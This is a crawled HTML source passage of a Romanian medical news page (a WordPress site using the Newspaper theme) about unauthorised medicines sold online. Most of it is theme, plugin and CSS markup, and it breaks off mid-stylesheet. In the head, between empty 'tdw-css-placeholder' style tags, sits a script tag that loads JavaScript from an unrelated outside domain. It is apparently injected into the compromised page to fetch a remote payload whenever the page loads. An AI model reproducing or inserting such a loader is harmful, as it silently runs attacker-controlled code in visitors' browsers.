

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/
body_size: 24927
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate! | Stiri Medicale</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://stirimedicale.info/xmlrpc.php" />
    <meta property="og:image" content="https://stirimedicale.info/wp-content/uploads/2018/03/medicamenteonline.jpg" /><link rel="icon" type="image/png" href="https://stirimedicale.info/wp-content/uploads/2017/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stiri Medicale &raquo; Flux" href="https://stirimedicale.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stiri Medicale &raquo; Flux comentarii" href="https://stirimedicale.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Stiri Medicale &raquo; Avertisment! Ministerul Sănătății: în mediu online se vând medicamente neautorizate!" href="https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stirimedicale.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dpProEventCalendar_headcss-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css'  href='https://stirimedicale.info/wp-content/plugins/dpProEventCalendar/css/font-awesome.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stirimedicale.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stirimedicale.info/wp-includes/css/dashicons.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://stirimedicale.info/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stirimedicale.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://stirimedicale.info/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://stirimedicale.info/wp-content/themes/Newspaper/includes/demos/business/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://stirimedicale.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stirimedicale.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stirimedicale.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Șefa DNA confirmă devalizarea constantă de milioane de euro din sistemului public de sănătate' href='https://stirimedicale.info/2018/02/28/sefa-dna-confirma-devalizarea-constanta-de-milioane-de-euro-din-sistemului-public-de-sanatate/' />
<link rel='next' title='Premieră în Sănătate: sporuri salariale pentru cei din chirurgie' href='https://stirimedicale.info/2018/03/01/premiera-in-sanatate-sporuri-salariale-pentru-cei-din-chirurgie/' />
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://stirimedicale.info/2018/03/01/avertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate/" />
<link rel='shortlink' href='https://stirimedicale.info/?p=390' />
<link rel="alternate" type="application/json+oembed" href="https://stirimedicale.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstirimedicale.info%2F2018%2F03%2F01%2Favertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stirimedicale.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstirimedicale.info%2F2018%2F03%2F01%2Favertisment-ministerul-sanatatii-in-mediu-online-se-vand-medicamente-neautorizate%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.4.2 to display their advertisements - https://ajdg.solutions/products/adrotate-for-wordpress/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//stirimedicale.info/?wordfence_lh=1&hid=C145AA2FA079F5205E6ADB0CC77B8641');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/stirimedicale.info\/wp-admin\/","wpRestNonce":"436cd29024","wpRestUrl":"https:\/\/stirimedicale.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/stirimedicale.info\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
